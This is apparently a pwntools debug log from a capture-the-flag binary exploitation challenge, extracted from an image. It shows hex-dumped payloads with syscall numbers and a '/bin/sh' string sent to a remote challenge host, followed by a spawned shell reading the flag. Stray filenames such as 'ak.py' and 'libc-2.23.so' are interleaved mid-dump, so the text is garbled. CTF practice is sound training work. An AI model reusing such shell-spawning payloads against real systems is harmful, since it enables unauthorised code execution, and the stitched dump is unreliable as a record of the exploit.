 00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
ak.py
00000080 61 61 61 61 61 61 61 61 32 10 40 00 00 00 00 00 |aaaa|aaaa|2·@·|····|
00000090 0f 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000100 00 00 00 00 00 00 00 00 00 20 40 00 00 00 00 00 |····|····|· @·|····|
00000110 f8 1f 40 00 00 00 00 00 00 00 00 00 00 00 00 00 |··@·|····|····|····|
libc-2.23.so
00000120 00 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000140 33 10 40 00 00 00 00 00 00 00 00 00 00 00 00 00 |3·@·|····|····|····|
00000150 33 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |3···|····|····|····|
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000190 0a |·|
00000191
attachment
[*] Paused (press any to continue)
libc-2.27.so
[DEBUG] Sent 0x111 bytes:
00000000 32 10 40 00 00 00 00 00 0f 00 00 00 00 00 00 00 |2·@·|····|····|····|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000070 00 00 00 00 00 00 00 00 08 21 40 00 00 00 00 00 |····|····|·!@·|····|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
sk.py
*
000000a0 3b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |;···|····|····|····|
000000b0 00 00 00 00 00 00 00 00 33 10 40 00 00 00 00 00 |····|····|3·@·|····|
000000c0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 |····|····|3···|····|
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
flag
00000100 00 00 00 00 00 00 00 00 2f 62 69 6e 2f 73 68 00 |····|····|/bin|/sh·|
00000110 0a |·|
00000111
[*] Switching to interactive mode
[DEBUG] Received 0x2a bytes:
'Hey, can i get some feedback for the CTF?\n'
Hey, can i get some feedback for the CTF?
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{4209e6c3-ff9e-4ba5-ae46-cae36c62f1dd}\n'
flag{4209e6c3-ff9e-4ba5-ae46-cae36c62f1dd}
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 29672
[*] Stopped process './a' (pid 130538)
➜ Desktop